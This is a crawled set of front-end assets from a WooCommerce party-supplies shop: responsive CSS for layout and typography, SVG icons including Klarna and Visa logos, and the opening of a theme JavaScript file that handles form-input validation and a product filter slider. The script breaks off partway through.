	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1121px !important;
	}

	h1 {
		font-size: 60px !important;
	}

	/* Check 1200px and add css here */
}

@media only screen and (max-width: 1199px) {

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 940px !important;
	}

	.yellow_button a.carousel-arrow.carousel-next.slick-arrow:after,
	.pink_button a.carousel-arrow.carousel-next.slick-arrow:after {
		right: -4px;
		width: 40px;
		height: 40px;
	}

	.yellow_button a.carousel-arrow.carousel-prev.slick-arrow:after,
	.pink_button a.carousel-arrow.carousel-prev.slick-arrow:after {
		left: -3px;
		width: 40px;
		height: 40px;
	}

	#new_products a.carousel-arrow.carousel-next.slick-arrow:after,
	#new_products a.carousel-arrow.carousel-prev.slick-arrow:after{
		width: 40px;
		height: 40px;
	}

	h1 {
		font-size: 58px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 34px !important;
	}

	header.woocommerce-products-header h1,
	h3 {
		font-size: 24px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
		font-size: 22px !important;
	}

	h5 {
		font-size: 20px !important;
	}

	h6 {
		font-size: 18px !important;
	}

	#footer_container h5{
		font-size: 16px !important;		
	}	

	#footer_container p{
		font-size: 14px !important;	
	}

	p {
		font-size: 18px !important;
	}

	#header_menu_container .menu_open_btn a {
		gap: 8px;
	}

	.woocommerce-account .woocommerce{
		padding-top: 70px;
	}

	.footer_logo_container:before {
		top: -25px;
	}

	.woocommerce-cart a.wc-block-cart__submit-button {
		padding: 13px 25px !important;
		font-size: 16px !important;
	}


	body.woocommerce-wishlist .wishlist_table.wishlist_view li .additional-info-wrapper{
		max-width: 30%;
	}

	body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper{
		max-width: 70%;
	}


	/* Check 1025px and add css here */
}

@media only screen and (max-width: 1024px) {

	body{
		padding-top: 95px;
	}

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 100% !important;
		/*         padding: 0 30px; */
	}

	.header-wrapper .hfe-nav-menu{
		display: block;
	}
	.header-wrapper .hfe-nav-menu .hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-horizontal{
		left: 0 !important;
	}
	.header-wrapper .hfe-nav-menu .hfe-dropdown {
		position: fixed !important;
		bottom: 0;
		top: initial;
		left: -100% !important;
		width: 100% !important;
		height: calc(100% - 125px);
		padding: 0 30px;
		transition: all 0.3s;
		overflow: auto;
	}
	.header-wrapper .hfe-nav-menu ul {
		width: 100%;
		padding: 30px 0;
		height: fit-content;
	}
	.header-wrapper .hfe-nav-menu ul li {
		width: 100%;
		padding: 0px;
		border: none !important;
		padding-bottom: 10px;
	}
	.header-wrapper .hfe-nav-menu ul li:last-child{
		padding-bottom: 0px;
		padding-top: 10px;
	}
	.header-wrapper .hfe-nav-menu ul li a {
		font-weight: 600 !important;
		font-size: 20px;
		padding: 10px 0 !important;
	}
	/* Check 768px and add css here */
	#category_container .all_category_container {
		gap: 15px 10px;
	}

	h1 {
		font-size: 54px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 32px !important;
	}

	header.woocommerce-products-header h1,
	h3 {
		font-size: 22px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
		font-size: 20px !important;
	}

	h5 {
		font-size: 18px !important;
	}

	h6 {
		font-size: 16px !important;
	}

	p {
		font-size: 16px !important;
	}

	#header_menu_container .menu_open_btn a{
		font-size: 0px !important;
	}

	#footer_container form#gform_2 {
		max-width: 300px;
	}

	.tax-product_cat main#main,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.single-product main#main .single_product_container{
		padding-left: 10px;
		padding-right: 10px;
	}

	.products li.product .star-rating{
		position: relative !important;
		float: left !important;
		top: 0px !important;
	}

	.product_container .products li.product .star-rating{
		top: -4px !important;
	}

	.product_container li.product .premium-woo-product-info{
		flex-direction: column-reverse;
	}

	.woocommerce-cart a.wc-block-cart__submit-button, 
	.woocommerce-checkout .wc-block-components-checkout-place-order-button{
		font-size: 16px !important;
		padding: 10px 30px !important;
	}

	.tax-product_cat .woocommerce-loop-product__title,
	.products li.product h6 {
		max-width: 100%;
		width: 100%;
	}

	.products li.product .onsale {
		font-size: 12px;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout{
		flex-direction: column;
	}


	.woocommerce-checkout .wc-block-components-sidebar-layout{
		flex-direction: column-reverse;
	}

	.woocommerce-checkout .wc-block-components-sidebar {
		position: unset;
	}

	.woocommerce-checkout .wc-block-components-sidebar,
	.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block,
	.woocommerce-checkout .wc-block-components-sidebar-layout .wc-block-components-main,
	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-sidebar,
	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-main{
		width: 100%;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-cart__totals-title{
		padding-right: 10px;
	}

	.woocommerce-checkout .wc-block-components-sidebar,
	.woocommerce-checkout .wc-block-components-main.wc-block-checkout__main.wp-block-woocommerce-checkout-fields-block{
		padding-left: 10px !important;
		padding-right: 20px !important;
	}

	.woocommerce-checkout .wp-block-woocommerce-checkout{
		padding: 30px 10px 50px 10px;
	}

	#new_products a.carousel-arrow.carousel-prev.slick-arrow {
		right: 40px;
	}

	#header_menu_container .menu_top_container .menu_heading h3 img {
		margin: 7px 12px 0 0;
	}

	form.woocommerce-ordering select {
		font-size: 13px !important;
	}

	.main_filter_container .all_filter_container a.single_filter_container {
		font-size: 16px !important;
		padding: 3px 10px;
	}

	.main_filter_container .all_filter_container a.single_filter_container span {
		padding: 3px 6px;
	}

	.single-product div#review_form_wrapper {
		padding: 40px;
	}

	.woocommerce-shop main#main{
		padding-left: 10px !important;
		padding-right: 10px !important;
	}

	form.woocommerce-ordering {
		right: 10px;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 100%;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		margin: 30px 0% 0px;
		width: 100%;
	}

	.woocommerce-account .woocommerce {
		padding: 20px 10px 50px;
	}

	.product_container li.product a.premium-woo-product__link{
		width: 100% !important;
	}

	/* 	.premium-woocommerce .premium-woo-products-inner ul.products li.product{
	max-width: 49% !important;
	width: 100% !important;
} */

	form.woocommerce-ordering {
		top: 50px;
	}

	body.woocommerce-wishlist .wishlist_table.wishlist_view li .additional-info-wrapper{
		max-width: 35%;
	}

	body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper{
		max-width: 65%;
	}

	.single-product #tab-description p {
		font-size: 18px !important;
	}


	.single-product main#main {
		padding-top: 0;
	}

	body form.checkout.woocommerce-checkout {
		display: grid !important;
	}
}

@media only screen and (max-width: 767px) {

	body{
		padding-top: 70px;
	}

	.dgwt-wcas-suggestions-wrapp {
		width: 100% !important;
		left: 0px !important;
	}

	.header_search_container .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
		left: 3px;
	}

	.header_search_container .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
		padding-left: 40px;
	}

	.header_search_container .dgwt-wcas-preloader.dgwt-wcas-close {
		right: 0px !important;
		margin-right: 10px !important;
	}

	.header-wrapper .elementor-container {
		justify-content: space-between;
	}

	.header_menu_container{
		order: 4;
	}

	.header_search_container{
		order: 2;
	}

	.header_icon_container{
		order: 3;	
	}

	.header_logo_container{
		order: 1;
	}

	.header-wrapper a.hfe-cart-container, 
	.header-wrapper .elementor-widget-icon .elementor-widget-container {
		border: 0 !important;
	}
	.header_icon_container .elementor-widget-wrap {
		padding: 0 !important;
	}

	.premium-modal-box-modal-header {
		position: absolute;
		right: 0;
		border: 0;
		height: 76px;
	}
	.premium-modal-box-modal-body {
		width: 88%;
	}
	.premium-modal-box-modal{
		-webkit-align-items: baseline;
		-ms-flex-align: inherit;
		align-items: baseline;
		-webkit-justify-content: start;
		-ms-flex-pack: inherit;
		justify-content: start;
	}
	.premium-modal-box-modal .premium-modal-box-modal-dialog {
		border-radius: 0 !important;
	}
	.premium-modal-box-modal input.search-submit {
		position: absolute;
		right: 0;
		padding: 14px 22px;
	}
	.premium-modal-box-modal form#search-form-alt {
		display: flex;
	}
	.premium-modal-box-modal input#s::placeholder {
		font-size: 14px;
	}

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product  main#main,
	.woocommerce-shop main#main,
	.tax-product_cat main#main.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container{
		/*         padding: 0 20px; */
	}
	.notfound-content{
		padding: 12vw 0;
	}

	#category_container .all_category_container .single_category_container {
		max-width: 48%;
	}

	h1 {
		font-size: 44px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 30px !important;
	}

	header.woocommerce-products-header h1,
	h3 {
		font-size: 20px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
		font-size: 18px !important;
	}

	h5,	h6 {
		font-size: 16px !important;
	}

	p {
		font-size: 16px !important;
	}

	/* 	.header_icon_container{
	position: absolute;
	right: 0px;
	width: auto;
} */

	.header-wrapper {
		padding: 0px 0;
	}

	.hfe-search-form__container:before {
		top: 15px;
		width: 15px;
		height: 15px;
		left: 10px;
	}

	.hfe-search-form__container .hfe-search-form__input{
		padding-left: 30px !important;
	}

	.hfe-search-form__container button#clear{
		right: -10px;
	}

	#footer_container .elementor-tab-title .elementor-toggle-title,
	#footer_container h5{
		font-size: 18px !important;	
		font-family: Open Sans !important;
		font-weight: 600 !important;
	}

	#footer_container .elementor-toggle-item{
		background: #fff;
	}

	#footer_container p,
	#footer_container .elementor-tab-content li a{
		font-size: 16px !important;	
		line-height: 140% !important;
	}

	#footer_container .elementor-tab-title .elementor-toggle-title,
	#footer_container .elementor-tab-content li a{
		/* 		color: #000; */
	}


	#hero_banner > .elementor-container.elementor-column-gap-default{
		align-items: start;
	}

	.footer_logo_container:before{
		display: none;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-main .wc-block-cart-items__row > td{
		margin-bottom: 0px;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-main .wc-block-cart-items__row{
		border-bottom: 1px solid rgba(242, 242, 242, 1) !important;
	}

	.woocommerce-cart .wc-block-components-totals-coupon a, 
	.woocommerce-cart span.wc-block-components-totals-item__label {
		font-size: 16px;
	}

	#header_menu_container .submenu ul {
		padding: 20px;
	}
	#header_menu_container .submenu a.main_category_container {
		padding: 20px 20px 0;
	}

	form.woocommerce-ordering {
		position: unset;
	}

	.tax-product_cat header.woocommerce-products-header .term-description {
		max-width: 100%;
	}

	.single-product div#review_form_wrapper {
		padding: 30px;
	}

	.single-product #commentform label {
		font-size: 16px !important;
	}

	/* 	.single-product .quantity {
	padding: 3px 12px;
} */

	.lmp_load_more_button a,
	.single-product button.single_add_to_cart_button.button {
		padding: 12px 40px !important;
	}

	.single-product .single_product_container .woocommerce-product-gallery,
	.single-product .single_product_container .summary.entry-summary{
		max-width: 100%;
	}

	.single-product section.related.products {
		margin-top: 10px;
	}

	.wc-block-components-totals-wrapper {
		padding: 10px 0;
	}

	.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input label {
		font-size: 16px;
	}

	.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input.is-active label {
		font-size: 18px !important;
	}

	section.related.products .price ins .amount bdi, 
	.products li.product .amount bdi {
		font-size: 16px !important;
	}

	section.related.products .price del .amount bdi, 
	.products li.product del .amount bdi {
		font-size: 14px !important;
	}

	.product_container li.product .premium-woo-product-onsale{
		line-height: 100% !important;
		min-height: auto !important;
		padding: 3px 8px !important;
		margin: 3px !important;
	}

	.products li.product .premium-woo-products-details-wrap {
		padding: 1em 0em;
	}

	form.woocommerce-ordering select{
		background-position: right 5px center;
		padding: 4px 25px 4px 10px !important;
		letter-spacing: 0;
		background-size: 10px;
		font-size: 12px !important;
	}

	.woocommerce-result-count{
		width: auto;
		font-size: 14px !important;
	}

	#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder,
	#moove_gdpr_cookie_info_bar .moove-gdpr-cookie-notice{
		float: left;
		width: 100%;
	}

	.single-product .single_product_container nav.woocommerce-breadcrumb {
		margin-bottom: 30px;
		display: flex;
		flex-wrap: nowrap;
		overflow-x: auto;
		white-space: nowrap;
	}
	/* 	.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding: 0;
} */

	.wishlist_table.wishlist_view li{
		flex-direction: column;
		align-items: start;
		gap: 10px;
	}

	body.woocommerce-wishlist .wishlist_table.wishlist_view li .additional-info-wrapper,
	body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper{
		max-width: 100%;
	}


	.single-product .product.product-type-variable .summary.entry-summary .price .amount:first-child bdi,
	.single-product .price del .amount bdi,
	.single-product .product-type-simple .summary.entry-summary .price .amount bdi,
	.single-product .summary.entry-summary .price .amount:nth-child(2) bdi,
	.single-product .price ins .amount bdi{
		font-size: 24px !important;
	}

	.single-product #tab-description p {
		font-size: 16px !important;
	}

	.main_filter_container .slider_controls{
		display: none;
	}

	.main_filter_container .all_filter_container.scroll_available {
		margin-left: 0;
		margin-right: 0;
	}

	.tax-product_cat #primary{
		padding-bottom: 50px;
	}

	.tax-product_cat .woocommerce-loop-product__title {
		font-size: 16px !important;
	}

	.single-product .single_product_container nav.woocommerce-breadcrumb a:first-child:before{
		transform: translate(-3px, -3px);
	}

	.single-product .yith-wcwl-add-button i.yith-wcwl-icon{
		margin-left: 10px;
	}

	.single-product main#main {
		padding-top: 11px;
	}


	/* Check 480px and add css here */
}

@media only screen and (max-width: 479px) {

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container{
		/*         padding: 0 15px; */
	}

	.faq_section a{
		font-size: 18px !important;
	}

	.faq_section p{
		font-size: 16px !important;
	}


	h1 {
		font-size: 34px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 28px !important;
	}

	h3 {
		font-size: 18px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
		font-size: 16px !important;
	}

	h6 {
		font-size: 14px !important;
	}

	p {
		font-size: 16px !important;
	}

	section.related.products .price ins .amount bdi, 
	.products li.product .amount bdi {
		font-size: 18px !important;
	}

	.green_after_line h2:after,
	.white_after_line h2:after,
	.pink_after_line h2:after {
		margin-top: 10px;
	}

	.woocommerce-checkout .checkout_coupon button.button,
	.btn-wrap a.elementor-button, 
	input[type=submit], .anwp-pg-wrap .btn {
		padding: 10px;
		font-size: 10px !important;
		top: 7px;
	}

	.yellow_button a.carousel-arrow.carousel-next.slick-arrow:after,
	.pink_button a.carousel-arrow.carousel-next.slick-arrow:after {
		right: -4px;
		width: 35px;
		height: 35px;
	}

	.yellow_button a.carousel-arrow.carousel-prev.slick-arrow:after,
	.pink_button a.carousel-arrow.carousel-prev.slick-arrow:after {
		left: -3px;
		width: 35px;
		height: 35px;
	}

	#new_products a.carousel-arrow.carousel-next.slick-arrow:after,
	#new_products a.carousel-arrow.carousel-prev.slick-arrow:after{
		width: 35px;
		height: 35px;
	}

	#header_menu_container .main-menu, #header_menu_container .submenu {
		width: 100%;
		left: -100%;
	}

	#header_menu_container .menu_top_container .menu_heading h3 img {
		margin: 4px 12px 0 0;
	}

	.single-product div#review_form_wrapper {
		padding: 20px;
	}

	.woocommerce-cart .wc-block-components-shipping-rates-control.wc-block-components-totals-shipping__options span, .woocommerce-cart .wc-block-components-totals-item__description, .woocommerce-checkout .wc-block-components-totals-item__description {
		font-size: 12px;
	}

	body .gform_wrapper form .gform_body ul li.gfield {
		width: 100%;
	}

	.gform_legacy_markup_wrapper .gform_footer{
		width: auto;
	}

	.single-product #tab-description p {
		font-size: 14px !important;
	}


	.single-product main#main {
		padding-top: 5px;
	}

	/* Check 375px and add css here */
}

@media only screen and (max-width: 374px) {


	h1 {
		font-size: 30px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 24px !important;
	}

	.woocommerce-cart .wc-block-components-sidebar-layout .wc-block-components-main td.wc-block-cart-item__product{
		padding-right: 10px !important;
	}

	.footer_form form[data-form-id="1"] .es-form-field-container {
		padding: 0 !important;
	}

	.lmp_load_more_button a, 
	.single-product button.single_add_to_cart_button.button {
		padding: 10px 17px !important;
	}

	.single-product .single_product_container .yith-wcwl-icon {
		padding: 10px 9px 5px 9px;
	}
	/* Check 320px and add css here */
}

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/Black.svg
body_size: 295
content:
<svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Black">
<path id="Vector" d="M1.34357 0.836338C0.932966 0.932436 0.587885 1.21636 0.400055 1.61823C0.312693 1.81043 0.290852 1.924 0.290852 2.18609C0.295221 2.78452 0.146704 2.6098 3.52326 5.98635C5.18752 7.65498 6.55474 9.03967 6.55474 9.05714C6.55474 9.07462 5.19625 10.4506 3.53637 12.1148C0.151073 15.5001 0.290852 15.3385 0.290852 15.9457C0.290852 16.3344 0.386951 16.579 0.640302 16.863C1.01159 17.2736 1.62313 17.409 2.17351 17.2081C2.41376 17.1207 2.58848 16.9547 5.48455 14.063L8.54223 11.0097L11.5781 14.0455C14.9546 17.4177 14.8149 17.2998 15.3871 17.2998C15.9375 17.2998 16.4005 17.0202 16.6451 16.531C16.798 16.2252 16.8024 15.6748 16.6495 15.356C16.5665 15.1812 15.9156 14.5086 13.5175 12.1017L10.4904 9.06588L13.5175 6.02567C15.8326 3.69746 16.5665 2.93304 16.6495 2.77142C16.7325 2.59669 16.7543 2.48749 16.7543 2.18609C16.7543 1.86721 16.7368 1.77985 16.632 1.56581C16.4966 1.28625 16.2607 1.06348 15.9506 0.914965C15.7977 0.840706 15.671 0.814497 15.422 0.814497C14.7843 0.810129 14.9546 0.665981 11.5781 4.06438C9.9313 5.72427 8.56407 7.07838 8.54223 7.07838C8.51603 7.07838 7.16191 5.74174 5.52823 4.10369C3.89455 2.47002 2.47928 1.08095 2.38318 1.0198C2.07741 0.818865 1.69739 0.753344 1.34357 0.836338Z" fill="#2D2D2D"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/klarna_logo_white-8e3b07.svg
body_size: 296
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 452.9 101.1"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Lager_2" data-name="Lager 2"><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M79.7,0H57.4a57.07,57.07,0,0,1-23,46l-8.8,6.6L59.8,99.2H87.9L56.4,56.3A78.84,78.84,0,0,0,79.7,0Z"></path><rect class="cls-1" width="22.8" height="99.2"></rect><rect class="cls-1" x="94.5" width="21.5" height="99.2"></rect><path class="cls-1" d="M304.6,28.7c-8.2,0-16,2.5-21.2,9.6V30.6H263V99.2h20.7v-36c0-10.4,7-15.5,15.4-15.5,9,0,14.2,5.4,14.2,15.4V99.3h20.5V55.6C333.8,39.6,321.1,28.7,304.6,28.7Z"></path><path class="cls-1" d="M181,30.6V35a35.71,35.71,0,0,0-20.4-6.3,36.2,36.2,0,1,0,0,72.4A35.71,35.71,0,0,0,181,94.8v4.4h20.5V30.6ZM162.3,82.5c-10.3,0-18.6-7.9-18.6-17.6s8.3-17.6,18.6-17.6,18.6,7.9,18.6,17.6S172.6,82.5,162.3,82.5Z"></path><path class="cls-1" d="M233.3,39.5V30.6h-21V99.2h21.1v-32c0-10.8,11.7-16.6,19.8-16.6h.2v-20C245.1,30.6,237.4,34.2,233.3,39.5Z"></path><path class="cls-1" d="M397.6,30.6V35a35.71,35.71,0,0,0-20.4-6.3,36.2,36.2,0,1,0,0,72.4,35.71,35.71,0,0,0,20.4-6.3v4.4h20.5V30.6ZM378.9,82.5c-10.3,0-18.6-7.9-18.6-17.6s8.3-17.6,18.6-17.6,18.6,7.9,18.6,17.6S389.2,82.5,378.9,82.5Z"></path><path class="cls-1" d="M434,32.6a1.58,1.58,0,0,0-1.8-1.6h-1.9v5.2h.9V34.3h1l.8,1.9h1l-.9-2.1A1.55,1.55,0,0,0,434,32.6Zm-1.8.8h-1V31.8h1c.6,0,.9.3.9.8S432.9,33.4,432.2,33.4Z"></path><path class="cls-1" d="M431.9,28.8a4.91,4.91,0,0,0-4.9,4.9,5,5,0,0,0,4.9,4.9,4.9,4.9,0,1,0,0-9.8Zm0,8.9a3.93,3.93,0,0,1-3.9-4,4,4,0,0,1,3.9-4,3.93,3.93,0,0,1,3.9,4A4,4,0,0,1,431.9,37.7Z"></path><path class="cls-1" d="M440,74.9a12.9,12.9,0,1,0,12.9,12.9A12.93,12.93,0,0,0,440,74.9Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2025/04/Visa_Inc._logo-1.svg
body_size: 553
content:
<svg xmlns="http://www.w3.org/2000/svg" width="45" height="16" viewBox="0 0 45 16" fill="none"><g id="Visa_Inc._logo 1" clip-path="url(#clip0_10002_3425)"><g id="g4158"><path id="polygon9" d="M19.4998 15.7692H15.8545L18.1345 0.280762H21.7796L19.4998 15.7692Z" fill="#FDFDFD"></path><path id="path11" d="M32.7142 0.659404C31.9952 0.346017 30.8548 0 29.4447 0C25.8448 0 23.3098 2.10895 23.2943 5.12412C23.2644 7.3487 25.1093 8.58429 26.4891 9.32604C27.8994 10.084 28.3788 10.5787 28.3788 11.2543C28.3645 12.2919 27.2392 12.7702 26.1897 12.7702C24.7343 12.7702 23.9545 12.5236 22.7694 11.9464L22.2894 11.6989L21.7793 15.1757C22.6343 15.6036 24.2094 15.9834 25.8448 16C29.6697 16 32.1599 13.9237 32.1894 10.7105C32.2039 8.94739 31.2298 7.59639 29.1295 6.49242C27.8546 5.78374 27.0737 5.30589 27.0737 4.58078C27.0887 3.9216 27.7342 3.24643 29.1734 3.24643C30.3585 3.21336 31.2292 3.52631 31.8888 3.83948L32.2185 4.00394L32.7142 0.659404Z" fill="#FDFDFD"></path><path id="path13" d="M37.5598 10.2822C37.86 9.3924 39.0152 5.94865 39.0152 5.94865C39 5.98172 39.3148 5.04244 39.4948 4.46582L39.7496 5.80039C39.7496 5.80039 40.4399 9.50781 40.5898 10.2822C40.0201 10.2822 38.2798 10.2822 37.5598 10.2822ZM42.0595 0.280762H39.2399C38.3703 0.280762 37.7097 0.560641 37.3346 1.56584L31.9199 15.769H35.7448C35.7448 15.769 36.3746 13.8573 36.5099 13.4456C36.9295 13.4456 40.6504 13.4456 41.1902 13.4456C41.2948 13.9894 41.6251 15.769 41.6251 15.769H45.0004L42.0595 0.280762Z" fill="#FDFDFD"></path><path id="path15" d="M12.8095 0.280762L9.23957 10.8424L8.84946 8.70036C8.18945 6.22875 6.11951 3.5434 3.80957 2.20816L7.07953 15.7528H10.9344L16.6642 0.280762H12.8095Z" fill="#FDFDFD"></path><path id="path17" d="M5.92496 0.280762H0.0600008L0 0.59371C4.57503 1.87901 7.60499 4.97718 8.84986 8.70102L7.57489 1.58271C7.36498 0.593491 6.71992 0.313392 5.92496 0.280762Z" fill="#FAA61A"></path></g></g><defs><clipPath id="clip0_10002_3425"><rect width="45" height="16" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/Bag-3.svg
body_size: 122
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Linear / Shopping, Ecommerce / Bag 3">
<path id="Vector" d="M4.31913 19.5853C5.5854 21.1111 7.94214 21.1111 12.6556 21.1111H13.4169C18.1304 21.1111 20.4871 21.1111 21.7534 19.5853M4.31913 19.5853C3.05286 18.0595 3.48718 15.7432 4.35582 11.1104C4.97355 7.81582 5.28242 6.16853 6.45504 5.19535M4.31913 19.5853C4.31913 19.5853 4.31913 19.5853 4.31913 19.5853ZM21.7534 19.5853C23.0197 18.0595 22.5853 15.7432 21.7167 11.1104C21.099 7.81582 20.7901 6.16853 19.6175 5.19535M21.7534 19.5853C21.7534 19.5853 21.7534 19.5853 21.7534 19.5853ZM19.6175 5.19535C18.4449 4.22217 16.7689 4.22217 13.4169 4.22217H12.6556C9.30364 4.22217 7.62765 4.22217 6.45504 5.19535M19.6175 5.19535C19.6175 5.19535 19.6175 5.19535 19.6175 5.19535ZM6.45504 5.19535C6.45504 5.19535 6.45504 5.19535 6.45504 5.19535Z" stroke="#1D1D1D" stroke-width="1.5"/>
<path id="Vector_2" d="M10.0498 8.44455C10.4845 9.67448 11.6575 10.5557 13.0363 10.5557C14.4151 10.5557 15.588 9.67448 16.0228 8.44455" stroke="#1D1D1D" stroke-width="1.5" stroke-linecap="round"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/js/main.js?ver=1768906733
body_size: 1415
content:
jQuery(document).ready(function($) {
	console.log("By Saagar");

	// Input validation functions
	function validateInput(selector, regex) {
		$(document).on('input', selector, function() {
			this.value = this.value.replace(regex, '');
		});
	}

	function initializeValidation() {
		validateInput('.ginput_container_text input', /[^\p{L}]/gu); // Allow all letters from any language
		validateInput('.ginput_container_email input', /[^\p{L}\p{N}@.]/gu); // Allow letters, numbers, @, and .
		validateInput('.ginput_container_phone input, .ginput_container_number input', /[^\p{N}+]/gu); // Allow numbers and +
		validateInput('.gform_fields textarea', /[^\p{L}\p{N}.()@!#$%&+\-_,?/ ]/gu); // Allow extended characters, letters, and numbers
	}


	initializeValidation();

	$(document).on('gform_page_loaded', function(event, form_id, current_page) {
		initializeValidation();
	});

	// Replace h2 with h6 in specific elements
	$(".tax-product_cat .products li.product h2, .woocommerce-shop .products li.product h2, li.product h2, .premium-woo-product-wrapper .premium-woo-products-details-wrap h2")
		.replaceWith(function() {
		return $("<h6 />", { html: $(this).html() });
	});

	// Filter slider functionality
	const filterSlider = $('#filterSlider')[0];
	const filterSlideLeftButton = $('#filter_slideLeft')[0];
	const filterSlideRightButton = $('#filter_slideRight')[0];

	function checkScroll() {
		if (filterSlider.scrollWidth > filterSlider.clientWidth) {
			$('#filterSlider').addClass("scroll_available");
			filterSlideLeftButton.style.display = 'block';
			filterSlideRightButton.style.display = 'block';
		} else {
			$('#filterSlider').removeClass("scroll_available");
			filterSlideLeftButton.style.display = 'none';
			filterSlideRightButton.style.display = 'none';
		}
	}

	checkScroll();
	$(window).on('resize', checkScroll);

	filterSlideLeftButton.addEventListener('click', () => {
		filterSlider.scrollBy({ left: -200, behavior: 'smooth' });
	});

	filterSlideRightButton.addEventListener('click', () => {
		filterSlider.scrollBy({ left: 200, behavior: 'smooth' });
	});

	// Cart and search functionality
	setTimeout(function() {
		console.log("Hello");

		if ($(window).width() > 767) {
			$('.woocommerce-cart .wc-block-cart-items .wc-block-cart-items__row').each(function() {
				var priceContainer = $('<td class="price_container"></td>');
